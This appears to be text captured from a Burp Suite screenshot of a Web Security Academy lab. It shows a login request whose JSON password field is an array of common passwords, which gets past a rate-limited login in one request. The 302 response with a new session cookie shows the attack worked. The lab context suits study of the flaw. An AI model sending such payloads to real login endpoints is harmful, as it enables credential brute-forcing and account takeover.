 Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a7b0094031087b3811f8f33005c0035.web-security-academy.net
3 Cookie: session=GLjhRd1N3zjjKC4409GVp0vvlSnN0af3
4 Content-Length: 2174
5 Sec-Ch-Ua: "Not;A=Brand";v="24", "Chromium";v="128"
6 Content-Type: application/json
7 Accept-Language: zh-CN,zh;q=0.9
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/128.0.6613.120 Safari/537.36
10 Sec-Ch-Ua-Platform: "Windows"
11 Accept: */*
12 Origin: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a7b0094031087b3811f8f33005c0035.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"wiener",
"password":[
"123456",
21 "peter",
22 "password",
23 "peter",
24 "12345678",
25 "peter",
26 "qwerty",
27 "peter",
28 "123456789",
29 "peter"
Response
Pretty Raw Hex Render
\n
1 HTTP/2 302 Found
2 Location: /my-account?id=wiener
3 Set-Cookie: session=ZmORN3BlsOiCElvM7GYZ9xh7M1yslnFJ; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7